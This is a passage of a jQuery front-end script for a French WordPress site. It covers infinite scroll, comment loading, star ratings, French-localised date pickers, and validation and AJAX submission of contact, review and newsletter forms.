            $('#creationCompteModale, #connexionCompteModale').find('[name="redirect_to"]').val($(this).attr('href'));
            $('#facebookLog').find('[name="redirect_to"]').val($(this).attr('href'));
            $('#facebookRegister').find('[name="redirect_to"]').val($(this).attr('href'));
            $('#facebookLog').attr('data-redirect', $(this).attr('href'));
            $('#facebookRegister').attr('data-redirect', $(this).attr('href'));
        }
        else if ( $(this).hasClass('card-heart') )
        {
            $('#creationCompteModale, #connexionCompteModale').find('[name="favoriteID"]').val($(this).attr('data-id'));
            $('#creationCompteModale, #connexionCompteModale').find('[name="favoritemetakey"]').val($(this).attr('data-metakey'));

            $('#facebookLog').find('[name="favoriteID"]').val($(this).attr('data-id'));
            $('#facebookLog').find('[name="favoritemetakey"]').val($(this).attr('data-metakey'));

            $('#facebookRegister').find('[name="favoriteID"]').val($(this).attr('data-id'));
            $('#facebookRegister').find('[name="favoritemetakey"]').val($(this).attr('data-metakey'));
        }
    });

    /**
     * Infinite scroll
     *
     * @since    1.0.0
     */ 
    $('.moreContent').on('click', function() {

        var current = $(this);
        var postType = current.attr('data-posttype');
        var paged = current.attr('data-paged');
        var author = current.attr('data-author');
        var postperpage = current.attr('data-postperpage');
        var meta = current.attr('data-meta');

        if ( author == undefined )
            author = '';
        if ( postperpage == undefined )
            postperpage = '';
        if ( meta == undefined )
            meta = '';

        $.ajax({
            url: ajaxObject.urlTheme + '/inc/ajaxForm/moreContent.php',
            type: 'post',
            dataType: 'json',
            data: 'posttype=' + postType + '&paged=' + paged + '&author=' + author + '&postperpage=' + postperpage + '&meta=' + meta,
            beforeSend: function() {
                current.attr('disabled', 'disabled');
            },
            success: function(data) {

                $('#panel-' + postType).find('.content').append(data['display']);
                current.attr('data-paged', parseFloat(paged)+1);
                current.removeAttr('disabled');

                //  If all the messages are shown
                if ( data['end'] )
                    current.addClass('hidden');
            }            
        });
    });

    // Load more messages
    $('#moreComments').click( function() {
        var paged = parseFloat($('#moreComments').attr('data-page'));

        $.ajax({
            url: ajaxObject.urlTheme + '/inc/ajaxForm/moreComments.php',
            type: 'post',
            dataType: 'json',
            data: 'postid=' + $(this).data('postid') + '&paged=' + paged + '&postperpage=' + $(this).data('postperpage'),
            beforeSend: function() {
                $('#containerComments').addClass('blockLoading');
                $('#moreComments').attr('disabled', 'disabled');
            },
            success: function(data) {
                $('#containerComments').append(data['display']);

                $('#moreComments').attr('data-page', paged+1);

                $('#containerComments').removeClass('blockLoading');                  
                $('#moreComments').removeAttr('disabled');

                // If all the messages are shown
                if ( data['end'] )
                    $('#containerMoreComments').addClass('hidden');
            }            
        });
    });

    /**
     * Signalement
     *
     * @since    1.0.0
     */ 
    if ( $('#reportButton').length )
    {
        // Signal one post
        fActionReport();
    }

    /**
     * Gestion du carousel
     *
     * @since    1.0.0
     */ 
    $('.container-liste .carousel').carousel({
        interval: false
    })   

    /**
     * Archives fiches pratiques
     *
     * @since    1.0.0
     */ 

    $('#monthSelectorFichesPratiques').change(function(event) {

        var month = $(this).val();

        $.ajax({
            url: ajaxObject.urlTheme + '/inc/ajaxForm/loadConseilMois.php',
            type: 'post',
            dataType: 'json',
            data: 'month=' + month,
            beforeSend: function() {
                $('.list-potagerMois').fadeTo( "fast", 0.4 );
            },
            success: function(data) {
                $('.list-potagerMois').fadeTo( "fast", 1 );
                $('.list-potagerMois').html(data['display']);
            }            
        });

    });

    /**
     * Gestion dates évÃ©nements
     *
     * @since    1.0.0
     */

     $('select[name="dayStart"]').change(function(event) {

        var dayStart = $(this).val();
        var dayEnd = $('select[name="dayEnd"]').val();

        if ( dayEnd == '' )
            $('select[name="dayEnd"]').val(dayStart);

    });

     $('select[name="monthStart"]').change(function(event) {

        var monthStart = $(this).val();
        var monthEnd = $('select[name="monthEnd"]').val();

        if ( monthEnd == '' )
        {
            $('select[name="monthEnd"]').val(monthStart);
        }

    });

     $('select[name="yearStart"]').change(function(event) {

        var yearStart = $(this).val();
        var yearEnd = $('select[name="yearEnd"]').val();

        if ( yearEnd == '' )
        {
            $('select[name="yearEnd"]').val(yearStart);
        }

    });

    /**
     * Archives annonces et fiche-pro
     *
     * @since    1.0.0
     */ 
        
    // Gestion des collapse des archives
    $('#collapseAlerte').on('show.bs.collapse', function () {
        $('#collapseSearch').collapse('hide');
    });

    $('#collapseSearch').on('show.bs.collapse', function () {
        $('#collapseAlerte').collapse('hide');
    });

    // Surcharge des liens du sous-menu des archives annonces et pro
    if ( $('.lienSousMenuAnnonce').length )
    {
        $('.lienSousMenuAnnonce').on('click', function(event) {
            event.preventDefault();
            /* Act on the event */
            $(location).attr( 'href',  $(this).attr('href') + '?' + $('#urlLocalisation').val() );
        });
    }

    // Call favorite script if needed
    if ( $('.btnFavoris.btn-block').length )
        fActionFavorite();

    /**
     * Comment rating script 
     *
     * @since    1.0.0
     */   
    if ( $('#sendComment').length )
    {
        $(this).find('.star').on('click', function() {

            // Write the rate
            var indexStar = $(this).index();
            $('#rateValue').val(5-indexStar);

            // If woocommerce
            if ( $(this).parent().hasClass('woocommerce-rating') && $('#ratingWooCommerce').length )
                $('#ratingWooCommerce option[value="' + (5-indexStar) +'"]').prop('selected', true);

            // Rate the inferior stars of the current clicked star
            $(this).parent().find('.star').each(function () {
                if ( $(this).index() >= indexStar )
                    $(this).addClass('active');
                else
                    $(this).removeClass('active');
            });
        });
    }

    /**
     * Control for new comment form (with rating) 
     *
     * @since    1.0.0
     */  
    if ( $('#sendComment').length )
    {
        // Application de $.validate sur les formulaires
        form = $('#sendComment').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                email: {
                    email: true
                }
            },
            messages: {
                nom: {
                    required: "Le nom est obligatoire."
                },
                prenom: {
                    required: "Le prénom est obligatoire."
                },
                author: {
                    required: "Le prénom est obligatoire."
                },
                city: {
                    required: "La ville est obligatoire."
                },
                email: {
                    required: "L'adresse e-mail est obligatoire."
                },
                message: {
                    required: "Le message est obligatoire."
                },
                comment: {
                    required: "Le message est obligatoire."
                },
                rateValue: {
                    required: "La note est obligatoire."
                },
                rating: {
                    required: "La note est obligatoire."
                }
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                // $(element).parent().find('label').attr('data-error', errorMessage);
                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');

                 if ( $('#notificationErrorComment').hasClass('hidden') )
                    $('#notificationErrorComment').removeClass('hidden');

                if ( !$('#notificationErrorComment').hasClass('hidden') )
                {
                    if ( $('#notificationErrorComment').find('#' + error[0].id).length == 0)
                        $('#notificationErrorComment').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                }
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');
                $(element).parent().find('label').removeClass('active');

                if ( !$('#notificationErrorComment').hasClass('hidden') )
                {
                    if ( $('#notificationErrorComment').find('#' + element[0].id).length )
                        $('#notificationErrorComment').find('#' + element[0].id).remove();
                }

                if ( $('#notificationErrorComment').find('li').length == 0 )
                    $('#notificationErrorComment').addClass('hidden');    

            },
            invalidHandler: function(form, validator) {

                if (!validator.numberOfInvalids())
                    return;                
            },
            submitHandler: function(form) {
                $.ajax({
                    url: form.action,
                    type: form.method,
                    data: $(form).serialize(),
                    beforeSend: function() {
                        $('#submitComment').html('Envoyer <i class="fa fa-refresh fa-spin"></i>');
                        $('#submitComment').attr('disabled', 'disabled');
                        $('#sendComment').find('.alert').remove();
                    },
                    error: function(resultError) {
                        $('#submitComment').html('Envoyer');
                        $('#submitComment').removeAttr('disabled');

                        if ( resultError.statusText == 'Conflict' )
                        {
                            var alert = $('#sendComment').prepend('<div class="alert alert-danger">Vous avez déjÃ  écrit cet avis. Votre avis n\'a pas été envoyé</div>');                            
                        
                            $('html, body').animate({
                                scrollTop: alert.offset().top-100
                            }, 500);
                        }

                    },
                    success: function(data) {
                        $('#submitComment').html('Envoyer');
                        $('#submitComment').removeAttr('disabled');

                        if ( $('#message').length )
                            $('#message').val('');

                        if ( $('#prenom').length )
                            $('#prenom').val('');

                        if ( $('#email').length )
                            $('#email').val('');

                        if ( $('#city').length )
                            $('#city').val('');

                        if ( $('#sendRating').length )
                        {
                            $('#sendRating .star').each(function() {
                                $(this).removeClass('active');
                            });
                        }
                        
                        if ( data != 'false' )
                            var alert = $('#sendComment').prepend('<div class="alert alert-info">Merci pour votre avis. Celui-ci a été envoyé. Il sera publié après validation par nos équipes.</div>');
                        else
                            var alert = $('#sendComment').prepend('<div class="alert alert-danger">Votre adresse e-mail est bloquée par notre service anti-spam.</div>');

                        $('html, body').animate({
                            scrollTop: alert.offset().top-100
                        }, 500); 
                    }      
                });
            }
        });
    }

    /**
     * Datepickers initialisation
     *
     * @since    1.0.0
     */

    if ( $('#startDate').length )
    {
        $('#startDate').pickadate({
            monthsFull: ['Janvier', 'Février', 'Mars', 'Avril', 'Mai', 'Juin', 'Juillet', 'Août', 'Septembre', 'Octobre', 'Novembre', 'Décembre'],
            monthsShort: ['Jan', 'Fév', 'Mars', 'Avr', 'Mai', 'Juin', 'Juil', 'Août', 'Sept', 'Oct', 'Nov', 'Déc'],
            weekdaysShort: ['Dim', 'Lun', 'Mar', 'Mer', 'Jeu', 'Ven', 'Sam'],
            weekdaysFull: ['Dimanche', 'Lundi', 'Mardi', 'Mercredi', 'Jeudi', 'Vendredi', 'Samedi'],
            firstDay: 1,
            today: 'aujourd\'hui',
            clear: 'effacer',
            close: 'fermer',
            formatSubmit: 'yyyy-mm-dd',
            format: 'dd/mm/yyyy',
            selectYears: 100,
            min: new Date(1920,1,1),
            max: new Date(2030,1,1),
            // onStart: function() {
            //     console.log('Hello there :)')
            // },
            // onRender: function() {
            //     console.log('Whoa.. rendered anew')
            // },
            // onOpen: function() {
            //     console.log('Opened up')
            // },
            // onClose: function() {
            //     console.log('Closed now')
            // },
            // onStop: function() {
            //     console.log('See ya.')
            // },
            onSet: function(context) {
                // console.log('Just set stuff:', context)
                // console.dir($('#startDate').val());
                // $('#startDateValidate').val($('#startDate').val());
                // $('#startDate').val($('#startDate').val());
                // console.dir(context.val());
                // $('#startDateValidate').val(context.val());
            }
        });        
    }

    if ( $('#endDate').length )
    {
        $('#endDate').pickadate({
            monthsFull: ['Janvier', 'Février', 'Mars', 'Avril', 'Mai', 'Juin', 'Juillet', 'Août', 'Septembre', 'Octobre', 'Novembre', 'Décembre'],
            monthsShort: ['Jan', 'Fév', 'Mars', 'Avr', 'Mai', 'Juin', 'Juil', 'Août', 'Sept', 'Oct', 'Nov', 'Déc'],
            weekdaysShort: ['Dim', 'Lun', 'Mar', 'Mer', 'Jeu', 'Ven', 'Sam'],
            weekdaysFull: ['Dimanche', 'Lundi', 'Mardi', 'Mercredi', 'Jeudi', 'Vendredi', 'Samedi'],
            firstDay: 1,
            today: 'aujourd\'hui',
            clear: 'effacer',
            close: 'fermer',
            formatSubmit: 'yyyy-mm-dd',
            format: 'dd/mm/yyyy',
            selectYears: 100,
            min: new Date(1920,1,1),
            max: new Date(2030,1,1)  
        });        
    }

    if ( $('.datepickerMDB').length )
    {
        $('.datepickerMDB').pickadate({
            monthsFull: ['Janvier', 'Février', 'Mars', 'Avril', 'Mai', 'Juin', 'Juillet', 'Août', 'Septembre', 'Octobre', 'Novembre', 'Décembre'],
            monthsShort: ['Jan', 'Fév', 'Mars', 'Avr', 'Mai', 'Juin', 'Juil', 'Août', 'Sept', 'Oct', 'Nov', 'Déc'],
            weekdaysShort: ['Dim', 'Lun', 'Mar', 'Mer', 'Jeu', 'Ven', 'Sam'],
            weekdaysFull: ['Dimanche', 'Lundi', 'Mardi', 'Mercredi', 'Jeudi', 'Vendredi', 'Samedi'],
            firstDay: 1,
            today: 'aujourd\'hui',
            clear: 'effacer',
            close: 'fermer',
            formatSubmit: 'yyyy-mm-dd',
            format: 'dd/mm/yyyy',
            selectYears: 100,
            min: new Date(1920,1,1),
            max: new Date(2017,1,1)
        });
    }

    // if ( $('.datepickerMDBEvent').length )
    // {
    //     $('.datepickerMDBEvent').pickadate({
    //         monthsFull: ['Janvier', 'FÃ©vrier', 'Mars', 'Avril', 'Mai', 'Juin', 'Juillet', 'AoÃ»t', 'Septembre', 'Octobre', 'Novembre', 'DÃ©cembre'],
    //         monthsShort: ['Jan', 'FÃ©v', 'Mars', 'Avr', 'Mai', 'Juin', 'Juil', 'AoÃ»t', 'Sept', 'Oct', 'Nov', 'DÃ©c'],
    //         weekdaysShort: ['Dim', 'Lun', 'Mar', 'Mer', 'Jeu', 'Ven', 'Sam'],
    //         weekdaysFull: ['Dimanche', 'Lundi', 'Mardi', 'Mercredi', 'Jeudi', 'Vendredi', 'Samedi'],
    //         firstDay: 1,
    //         today: 'aujourd\'hui',
    //         clear: 'effacer',
    //         close: 'fermer',
    //         formatSubmit: 'yyyy-mm-dd',
    //         format: 'dd/mm/yyyy',
    //         selectYears: 100,
    //         min: new Date(1920,1,1),
    //         max: new Date(2030,1,1)
    //     });
    // }

    /**
     * Timepickers initialisation
     *
     * @since    1.0.0
     */

    $('.timepickerMDB').pickatime({
        // 12 or 24 hour 
        twelvehour: false,
        // Light or Dark theme
        darktheme: false,
        donetext: 'Valider'
    });

    /**
     * Behaviors for date/time fields
     *
     * @since    1.0.0
     */

    // Show / hide time
    $('#checkboxStartTime').on('change', function(e) {
        if ( $(this).is(':checked') )
            $('#startTimeContainer').show();
        else
            $('#startTimeContainer').hide();
    }).change();

    $('#checkboxEndTime').on('change', function(e) {
        if ( $(this).is(':checked') )
            $('#endTimeContainer').show();
        else
            $('#endTimeContainer').hide();
    }).change();

    // Start date can't be after end date
    $('#startDate').change(function() {
        var picker = $('#endDate').pickadate('picker');
        picker.set('min', $('#startDate').val());

        var startDateParts = $('#startDate').val().split("/");
        var startDateObject = new Date(startDateParts[2], startDateParts[1] - 1, startDateParts[0]); // month is 0-based
        var endDateParts = $('#endDate').val().split("/");
        var endDateObject = new Date(endDateParts[2], endDateParts[1] - 1, endDateParts[0]); // month is 0-based

        if ( startDateObject.getTime() > endDateObject.getTime() )
            $("#endDate").val($("#startDate").val());
    }).change();

    $('#endDate').change(function() {
        var picker = $('#startDate').pickadate('picker');
        picker.set('max', $('#endDate').val());
    });

    // Start time can't be after end time
    $("#startTime, #startDate, #endDate").change(function() {
        var startDateParts = $('#startDate').val().split("/");
        var startDateObject = new Date(startDateParts[2], startDateParts[1] - 1, startDateParts[0]); // month is 0-based
        var startTimeParts = $("#startTime").val().split(":");

        var endDateParts = $('#endDate').val().split("/");
        var endDateObject = new Date(endDateParts[2], endDateParts[1] - 1, endDateParts[0]); // month is 0-based
        var endTimeParts = $("#endTime").val().split(":");

        if ( startDateObject.getTime() === endDateObject.getTime() )
        {
            startDateObject.setHours(startTimeParts[0]);
            startDateObject.setMinutes(startTimeParts[1]);
            endDateObject.setHours(endTimeParts[0]);
            endDateObject.setMinutes(endTimeParts[1]);

            if ( startDateObject.getTime() > endDateObject.getTime() )
                $("#endTime").val($("#startTime").val());
        }
    });

    $("#endTime, #startDate, #endDate").change(function() {
        var startDateParts = $('#startDate').val().split("/");
        var startDateObject = new Date(startDateParts[2], startDateParts[1] - 1, startDateParts[0]); // month is 0-based
        var startTimeParts = $("#startTime").val().split(":");

        var endDateParts = $('#endDate').val().split("/");
        var endDateObject = new Date(endDateParts[2], endDateParts[1] - 1, endDateParts[0]); // month is 0-based
        var endTimeParts = $("#endTime").val().split(":");

        if ( startDateObject.getTime() === endDateObject.getTime() )
        {
            startDateObject.setHours(startTimeParts[0]);
            startDateObject.setMinutes(startTimeParts[1]);
            endDateObject.setHours(endTimeParts[0]);
            endDateObject.setMinutes(endTimeParts[1]);

            if ( startDateObject.getTime() > endDateObject.getTime() )
                $("#startTime").val($("#endTime").val());
        }
    });

    /**
     * Enable / Disable department list depending on selected country
     *
     * @since    1.0.0
     */

    $('.countrySelectDepartment').on('change', function(e){
        var value = $(this).parent().find('select').val();
        
        if ( value == 'France' )
        {
            $('.departmentSelectedByCountry').find('.select-dropdown').removeAttr('disabled');
            $('.departmentSelectedByCountry').find('label').html('Département <span class="red-text">*</span>');
            $('.departmentSelectedByCountry').find('.select-wrapper').addClass('wpufSelectRequired');
            $('.departmentSelectedByCountry').find('select.mdb-select').addClass('wpufSelectRequired');
            $('.departmentSelectedByCountry').find('select.mdb-select').attr('required', 'required');
        }
        else
        {
            $('.departmentSelectedByCountry').find('.select-dropdown').attr('disabled', 'disabled');
            $('.departmentSelectedByCountry').find('label span.red-text').remove();
            $('.departmentSelectedByCountry').find('label').html('Département');
            $('.departmentSelectedByCountry').find('.select-wrapper').removeClass('wpufSelectRequired');
            $('.departmentSelectedByCountry').find('select.mdb-select').removeClass('wpufSelectRequired');
            $('.departmentSelectedByCountry').find('.select-dropdown').removeClass('invalid');
            $('.departmentSelectedByCountry').find('select.mdb-select').removeAttr('required');

            var notificationError = $(this).parents('form').parent().find($('.notification-error'));
            $(notificationError).find("li[id^='department']").remove();
        }
    }).change();

    /**
     * Send AJAX e-mail
     *
     * @since    1.0.0
     */
    if ( $('#sendEmail').length )
    {
        // Application de $.validate sur les formulaires
        form = $('#sendEmail').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                emailContact: {
                    email: true
                },
                email: {
                    email: true
                }
            },
            messages: {
                nomContact: {
                    required: "Le nom est obligatoire."
                },
                nom: {
                    required: "Le nom est obligatoire."
                },
                emailContact: {
                    required: "L'adresse e-mail est obligatoire.",
                    email: "Veuillez fournir une adresse e-mail valide."
                },
                email: {
                    required: "L'adresse e-mail est obligatoire.",
                    email: "Veuillez fournir une adresse e-mail valide."
                },
                prenom: {
                    required: "Le prénom est obligatoire."
                },
                messageContact: {
                    required: "Le message est obligatoire."
                },
                message: {
                    required: "Le message est obligatoire."
                }
            },
            errorPlacement: function(error, element){

                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                if ( $('#notificationErrorMessage').hasClass('hidden') )
                    $('#notificationErrorMessage').removeClass('hidden');

                if ( !$('#notificationErrorMessage').hasClass('hidden') )
                {
                    if ( $('#notificationErrorMessage').find('#' + error[0].id).length == 0)
                        $('#notificationErrorMessage').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                }   

                // $(element).parent().find('label').attr('data-error', errorMessage);
                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;

                if ( !$('#notificationErrorMessage').hasClass('hidden') )
                {
                    if ( $('#notificationErrorMessage').find('#' + element[0].id).length )
                        $('#notificationErrorMessage').find('#' + element[0].id).remove();
                }

                if ( $('#notificationErrorMessage').find('li').length == 0 )
                    $('#notificationErrorMessage').addClass('hidden'); 

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');
                $(element).parent().find('label').removeClass('active');
            },
            invalidHandler: function(form, validator) {
                if (!validator.numberOfInvalids())
                    return;
                
                var elementErreur = $(validator.errorList[0].element);
                var elementErreur = elementErreur.parent().parent();
                $('html, body').animate({
                    scrollTop: elementErreur.offset().top-50
                }, 500);                    
            },
            submitHandler: function(form) {
                $.ajax({
                    url: form.action,
                    type: form.method,
                    data: $(form).serialize(),
                    beforeSend: function() {
                        $('#submitMessage').html('Envoyer <i class="fa fa-refresh fa-spin"></i>');
                        $('#submitMessage').attr('disabled', 'disabled');
                        $('#sendEmail').find('.alert').remove();
                    },
                    success: function(data) {
                        $('#submitMessage').html('Envoyer');
                        $('#submitMessage').removeAttr('disabled');
                        $('#message').val('');

                        if ( data == 'true' )
                            var alert = $('#sendEmail').prepend('<div class="alert alert-info">Votre message a &eacute;t&eacute; envoy&eacute;.</div>');
                        else
                            var alert = $('#sendEmail').prepend('<div class="alert alert-danger">Votre adresse e-mail est bloqu&eacute;e par notre service anti-spam.</div>');
                        
                        $('html, body').animate({
                            scrollTop: alert.offset().top-100
                        }, 500); 
                    }      
                });
            }
        });
    }


 
    /**
     * Control for contact page
     *
     * @since    1.0.0
     */
     if ( $('#formContact').length )
    {
        // Application de $.validate sur les formulaires
        form = $('#formContact').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                email: {
                    email: true,
                    required: true
                },
                message: {
                    required: true
                }
                //destinataire: {
                //    required: true
                //}
            },
            messages: {
                nom: {
                    required: "Le nom est obligatoire."
                },
                email: {
                    required: "L'adresse e-mail est obligatoire."
                },
                message: {
                    required: "Le message est obligatoire."
                }
                //destinataire: {
                //    required: "Le destinataire est obligatoire."
                //}
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                if ( $('#notificationErrorContact').hasClass('hidden') )
                    $('#notificationErrorContact').removeClass('hidden');

                if ( !$('#notificationErrorContact').hasClass('hidden') )
                {
                    if ( $('#notificationErrorContact').find('#' + error[0].id).length == 0)
                        $('#notificationErrorContact').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                }   

                // $(element).parent().find('label').attr('data-error', errorMessage);
                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');

                if ( !$('#notificationErrorContact').hasClass('hidden') )
                {
                    if ( $('#notificationErrorContact').find('#' + element[0].id).length )
                        $('#notificationErrorContact').find('#' + element[0].id).remove();
                }

                if ( $('#notificationErrorContact').find('li').length == 0 )
                    $('#notificationErrorContact').addClass('hidden'); 
                
                $(element).parent().find('label').removeClass('active');
            },
            invalidHandler: function(form, validator) {

                if (!validator.numberOfInvalids())
                    return;
                
                var elementErreur = $(validator.errorList[0].element);
                var elementErreur = elementErreur.parent().parent();
                $('html, body').animate({
                    scrollTop: $('#notificationErrorContact').offset().top-100
                }, 500);                  
            },
            submitHandler: function(form) {
                $.ajax({
                    url: form.action,
                    type: form.method,
                    data: $(form).serialize(),
                    beforeSend: function() {
                        $('#btnValidation').html('Envoyer <i class="fa fa-refresh fa-spin"></i>');
                        $('#btnValidation').attr('disabled', 'disabled');
                        $('#formContact').find('.alert').remove();
                    },
                    success: function(data) {
                        $('#btnValidation').html('Envoyer');
                        $('#btnValidation').removeAttr('disabled');
                        $('#message').val('');

                         console.log(data);

                        if ( !data.isBlacklisted )
                             var alert = $('#formContact').prepend('<div class="alert alert-info mb-2">Votre message a &eacute;t&eacute; envoy&eacute;.</div>');
                         else
                             var alert = $('#formContact').prepend('<div class="alert alert-danger mb-2">Votre adresse e-mail est bloqu&eacute;e par notre service anti-spam.</div>');
                        
                        $('html, body').animate({
                            scrollTop: alert.offset().top-100
                        }, 500); 
                    }      
                });
            }
        });
    }

    /**
    * Control WooCommerce ratings
    */

    if ( $('#commentform').length )
    {
        // Application de $.validate sur les formulaires
        form = $('#commentform').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                rating: {
                    required: true
                },
                comment: {
                    required: true
                }
            },
            messages: {
                rating: {
                    required: "La note est obligatoire."
                },
                comment: {
                    required: "Le message est obligatoire."
                }
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                if ( $('#notificationErrorRating').hasClass('hidden') )
                    $('#notificationErrorRating').removeClass('hidden');

                if ( !$('#notificationErrorRating').hasClass('hidden') )
                {
                    if ( $('#notificationErrorRating').find('#' + error[0].id).length == 0)
                        $('#notificationErrorRating').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                }   

                // $(element).parent().find('label').attr('data-error', errorMessage);
                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');

            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');

                if ( !$('#notificationErrorRating').hasClass('hidden') )
                {
                    if ( $('#notificationErrorRating').find('#' + element[0].id).length )
                        $('#notificationErrorRating').find('#' + element[0].id).remove();
                }

                if ( $('#notificationErrorRating').find('li').length == 0 )
                    $('#notificationErrorRating').addClass('hidden'); 
                
                $(element).parent().find('label').removeClass('active');
            },
            invalidHandler: function(form, validator) {

                if (!validator.numberOfInvalids())
                    return;
                
                var elementErreur = $(validator.errorList[0].element);
                var elementErreur = elementErreur.parent().parent();
                $('html, body').animate({
                    scrollTop: $('#notificationErrorRating').offset().top-100
                }, 500);                  
            },
            submitHandler: function(form) {
                $.ajax({
                    url: form.action,
                    type: form.method,
                    data: $(form).serialize(),
                    beforeSend: function() {
                        $('#btnValidation').html('Envoyer <i class="fa fa-refresh fa-spin"></i>');
                        $('#btnValidation').attr('disabled', 'disabled');
                        $('#formContact').find('.alert').remove();
                    },
                    success: function(data) {
                        $('#btnValidation').html('Envoyer');
                        $('#btnValidation').removeAttr('disabled');
                        $('#message').val('');

                        if ( data )
                            var alert = $('#formContact').prepend('<div class="alert alert-info mb-2">Votre message a &eacute;t&eacute; envoy&eacute;.</div>');
                        else
                            var alert = $('#formContact').prepend('<div class="alert alert-warning mb-2">Une erreur s\'est produite, votre message n\'a pas &eacute;t&eacute; envoy&eacute;.</div>');
                        
                        $('html, body').animate({
                            scrollTop: alert.offset().top-100
                        }, 500); 
                    }      
                });
            }
        });
    }

    /**
     * Control for newsletter form add
     *
     * @since    1.0.0
     */
    if ( $('#newsletterForm').length )
    {
        $.validator.addMethod(
            "checkUserAlreadyRegistered", 
            function(value, element) {
                $.ajax({
                    type: "POST",
                    url:  $('#newsletterForm').attr('data-checkmail').val(),
                    data: "email=" + value + "&tabList=" + $('.newsletterForm input[name=tabList]').val(),
                    dataType: 'json',
                    async: false,
                    beforeSend: function(jqXHR, settings){
                        $('.newsletterForm .buttonNewsletterWidget' ).attr('disabled', 'disabled').empty().append('<i class="fa fa-refresh fa-spin"></i>')
                        $(".newsletterForm .formAlert").hide();
                    },
                    success: function(data, textStatus, jqXHR){
                        $('.newsletterForm .buttonNewsletterWidget').removeAttr('disabled').empty().append('<i class="fa fa-check"></i>')
                        valeurRetour = data;
                    },
                    error: function(jqXHR, textStatus, errorThrown){
                        $('.newsletterForm .buttonNewsletterWidget').removeAttr('disabled').empty().append('<i class="fa fa-check"></i>')
                        valeurRetour = false;
                    }
                });

                return valeurRetour;
            }
        );

        // Application de $.validate sur les formulaires
        form = $('#newsletterForm').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            onkeyup: false,
            rules: {
                email: {
                    required: true,
                    email: true,
                    checkUserAlreadyRegistered: true
                },
            },
            messages: {
                email: {
                    required: "L'adresse e-mail est obligatoire.",
                    checkUserAlreadyRegistered: "Vous êtes déjà inscrit(e) à cette newsletter."
                },
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                // $(element).parent().find('label').attr('data-error', errorMessage);
                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');
                $(element).parent().find('label').removeClass('active');
            },
            invalidHandler: function(form, validator) {

                if (!validator.numberOfInvalids())
                    return;
                
                var elementErreur = $(validator.errorList[0].element);
                var elementErreur = elementErreur.parent().parent();
                $('html, body').animate({
                    scrollTop: elementErreur.offset().top-50
                }, 500);                    
            },
            submitHandler: function(form) {

                $.ajax({
                    url: form.action,
                    type: form.method,
                    data: $(form).serialize(),
                    dataType: 'json',
                    beforeSend: function() {
                        $('#btnValidationNewsletter').html('<i class="fa fa-refresh fa-spin"></i>');
                        $('#btnValidationNewsletter').attr('disabled', 'disabled');
                    },
                    success: function(data) {
                        $('#btnValidationNewsletter').html('<i class="fa fa-check"></i>');
                        $('#btnValidationNewsletter').removeAttr('disabled');
                        $('#newsletterForm').find('.alert').remove();
                        if ( data )
                        {
                            if ( data.returnCode == 'sent' )
                                var alert = $('#newsletterForm').prepend('<div class="alert alert-info mb-2">' + data.message + '</div>');
                            else
                                var alert = $('#newsletterForm').prepend('<div class="alert alert-danger mb-2">' + data.message + '</div>');

                            $('html, body').animate({
                                scrollTop: alert.offset().top-100
                            }, 500); 
                        }
                    }      
                });
            }
        });
    }
    

    // ------------------------------------------------------------------------------------------------
    // Home carousel videos behaviour

/*    var previousSlide;
    var currentSlide;*/

/*    $('#carousel-home').on('slide.bs.carousel', function(e) {

        // Get the previous slide
